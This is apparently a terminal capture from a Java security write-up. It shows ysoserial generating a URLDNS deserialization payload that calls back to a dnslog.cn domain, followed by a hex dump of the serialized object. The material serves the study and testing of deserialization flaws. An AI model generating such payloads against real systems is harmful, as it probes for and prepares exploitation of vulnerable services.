 D:\JavaSecTools
λ java -jar ysoserial.jar URLDNS http://o55y3e.dnslog.cn | xxd
00000000: aced 0005 7372 0011 6a61 7661 2e75 7469  ....sr..java.uti
00000010: 6c2e 4861 7368 4d61 7005 07da c1c3 1660  l.HashMap......`
00000020: d103 0002 4600 0a6c 6f61 6446 6163 746f  ....F..loadFacto
00000030: 7249 0009 7468 7265 7368 6f6c 6478 703f  rI..thresholdxp?
00000040: 4000 0000 0000 0c77 0800 0000 1000 0000  @......w........
00000050: 0173 7200 0c6a 6176 612e 6e65 742e 5552  .sr..java.net.UR
00000060: 4c96 2537 361a fce4 7203 0007 4900 0868  L.%76...r...I..h
00000070: 6173 6843 6f64 6549 0004 706f 7274 4c00  ashCodeI..portL.
00000080: 0961 7574 686f 7269 7479 7400 124c 6a61  .authorityt..Lja
00000090: 7661 2f6c 616e 672f 5374 7269 6e67 3b4c  va/lang/String;L
000000a0: 0004 6669 6c65 7100 7e00 034c 0004 686f  ..fileq.~..L..ho
000000b0: 7374 7100 7e00 034c 0008 7072 6f74 6f63  stq.~..L..protoc
000000c0: 6f6c 7100 7e00 034c 0003 7265 6671 007e  olq.~..L..refq.~
000000d0: 0003 7870 ffff ffff ffff ffff 7400 106f  ..xp........t..o
000000e0: 3535 7933 652e 646e 736c 6f67 2e63 6e74  55y3e.dnslog.cnt
000000f0: 0000 7100 7e00 0574 0004 6874 7470 7078  ..q.~..t..httppx
00000100: 7400 1768 7474 703a 2f2f 6f35 3579 3365  t..http://o55y3e
00000110: 2e64 6e73 6c6f 672e 636e 78              .dnslog.cnx
don9sec